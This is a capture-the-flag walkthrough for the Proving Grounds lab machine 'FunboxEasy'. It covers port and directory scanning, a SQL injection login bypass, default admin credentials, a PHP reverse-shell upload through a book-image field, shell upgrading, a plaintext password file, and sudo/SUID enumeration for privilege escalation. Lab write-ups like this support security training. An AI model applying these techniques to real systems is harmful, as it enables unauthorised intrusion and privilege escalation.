FunBox Easy
This is my write ups for FunboxEasy (See original submission) on Off-Sec Proving Ground.
This room is a CTF type of room
I will try to go deep into the technical thing we do in this room.
1. Enum
- Lets start up the box and get the IP
- Export the IP to the terminal so we can use it easier
export IP=192.168.76.111
## Test to see if the IP is correct
echo $IP
- Start the port scan
Port Scan
## Create a directory to store the scan results
mkdir nmap
## Start a default nmap scan
nmap -sC -sV -vvv -oN nmap/default_scan $IP
## Start a rustscan for faster all port scan
rustscan -a $IP -- -oN nmap/rustscan $IP
Rustscan result
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack
33060/tcp open mysqlx syn-ack
- Take a look at the website
- Use
gobusterto brute force directory on this website
gobuster dir -u http://$IP/ -w /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt -o gob_1.log
Gobuster result
...
/admin (Status: 301) [Size: 316] [--> http://192.168.76.111/admin/]
...
/store (Status: 301) [Size: 316] [--> http://192.168.76.111/store/]
...
/secret (Status: 301) [Size: 317] [--> http://192.168.76.111/secret/]
...
/gym (Status: 301) [Size: 314] [--> http://192.168.76.111/gym/]
...
2. Foothold
- We can find login page at
http://$IP/admin/

- Try some
SQL Injectionto see if we can bypass the login
# Username and Password
'or 1=1--
'or 1=1--
- We can bypass login with
SQL Injection

- Looking around here for a while but could not find anything. Lets go over to another url
http://$IP/store/

- If we go over to
http://$IP/store/books.phpon the bottom-right we can see theadmin login


- In this login page we can login with credential
admin:admin

- We can try to edit one of the book and see that we can upload
imagefor the book

What we are going to exploit here is File Upload Vulnerability
Make a
shell.phpwith content ofphp-reverse-shell.php
How to get the php-reverse-shell.php
If you don't already have php-reverse-shell.php, then you can easily find it with:
locate php-reverse-shell.php
Now upload the
shell.phpto the target withimageGo over to
http://$IP/store/bootstrap/img/shell.phpto make a callback
3. PrivEsc
- After getting a shell, we can upgrade the shell with
pythonorpython3
python(3) -c 'import pty;pty.spawn("/bin/bash")';
export TERM=xterm
- Looking around to see any thing interesting
www-data@funbox3:/home/tony$ ls -la
ls -la
total 24
drwxr-xr-x 2 tony tony 4096 Oct 30 2020 .
drwxr-xr-x 3 root root 4096 Jul 30 2020 ..
-rw------- 1 tony tony 0 Oct 30 2020 .bash_history
-rw-r--r-- 1 tony tony 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 tony tony 3771 Feb 25 2020 .bashrc
-rw-r--r-- 1 tony tony 807 Feb 25 2020 .profile
-rw-rw-r-- 1 tony tony 70 Jul 31 2020 password.txt
- The file
passwordmight have something we can use
cat /home/tony/password.txt
ssh: yxcvbnmYYY
gym/admin: asdfghjklXXX
/store: admin@admin.com admin
Switch to user
tonywith passwordyxcvbnmYYYSee what
tonycan do on the box
sudo -l
Matching Defaults entries for tony on funbox3:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User tony may run the following commands on funbox3:
(root) NOPASSWD: /usr/bin/yelp
(root) NOPASSWD: /usr/bin/dmf
(root) NOPASSWD: /usr/bin/whois
(root) NOPASSWD: /usr/bin/rlogin
(root) NOPASSWD: /usr/bin/pkexec
(root) NOPASSWD: /usr/bin/mtr
(root) NOPASSWD: /usr/bin/finger
(root) NOPASSWD: /usr/bin/time
(root) NOPASSWD: /usr/bin/cancel
(root) NOPASSWD:
/root/a/b/c/d/e/f/g/h/i/j/k/l/m/n/o/q/r/s/t/u/v/w/x/y/z/.smile.sh
- Look for files with
sticky bits
find / -uid 0 -perm -4000 -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/snapd/snap-confine
/usr/lib/eject/dmcrypt-get-device
/usr/bin/umount
/usr/bin/sudo
/usr/bin/time
/usr/bin/chfn
/usr/bin/mount
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/su
/usr/bin/chsh
/usr/bin/fusermount
- From the above result, we can see that there are multiple ways to get to
root
rootIf you follow the order of my write ups then by now you should now what do to with the information that you find.
If not, then you should cross check the sticky bits files and what can Tony do as sudo on the box on Gtfobins
- Become
rootand get the flags
Getting the flags
cat /var/www/local.txt /root/proof.txt
[REDACTED]
[REDACTED]